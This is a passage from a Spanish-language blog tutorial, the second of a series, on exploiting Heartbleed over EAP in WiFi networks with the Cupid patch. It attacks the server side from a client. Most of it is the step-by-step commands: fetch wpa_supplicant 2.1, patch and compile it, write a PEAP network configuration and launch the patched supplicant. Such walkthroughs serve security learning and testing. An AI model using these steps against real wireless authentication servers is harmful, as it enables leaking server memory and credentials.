empresariales y algun que otro dispositivo ;D.



A diferencia de la versión original del ataque Heartbleed, que tiene lugar en las conexiones TLS a través de TCP, el ataque de Cupido sucede en las conexiones TLS a través del protocolo de autenticación extensible (EAP), popular marco de autenticación que se utiliza normalmente en las redes inalámbricas y conexiones peer-to-peer.

En la entrada Explotar Heartbleed en redes WiFi con Cupido (1ª parte) vimos como realizar el ataque dirigido hacia el cliente.

Siguiendo con esta serie de entradas dedicadas a Cupido hoy veremos la manera en que se explota al servidor, es decir, atacando desde el lado del cliente.

Resulta bastante sencillo en realidad. Para empezar nos bajamos los fuentes de wpa_supplicant y el paquete de Cupido.

wget http://hostap.epitest.fi/releases/wpa_supplicant-2.1.tar.gz

tar -xf wpa_supplicant-2.1.tar.gz

Después copiaremos patch_wpasupplicant al directorio creado wpa_supplicant-2.1, parcheamos y compilamos. NO INSTALEIS solo make.

patch -p1 <patch_wpasuplicant

make

A continuación hacemos un fichero de configuracion de wpa_ssuplicant de manera que quede así:

network={

ssid="REDATACAR"

key_mgmt=WPA-EAP

pairwise=CCMP TKIP

group=CCMP TKIP WEP104 WEP40

eap=PEAP

# eap=TTLS

identity="userfoo"

password="foobar"

# fragment_size=30

phase1="peaplabel=1 include_tls_length=1"

}

y lanzamos los supplicantes:

./wpa_supplicant -Dwext -i wlan0 -c test_wpasupplicant.conf -ddd

Un saludo !!

Fuente http://www.hackplayers.com/2014/07/explotar-heartbleed-en-redes-wifi-con-cupido-2.html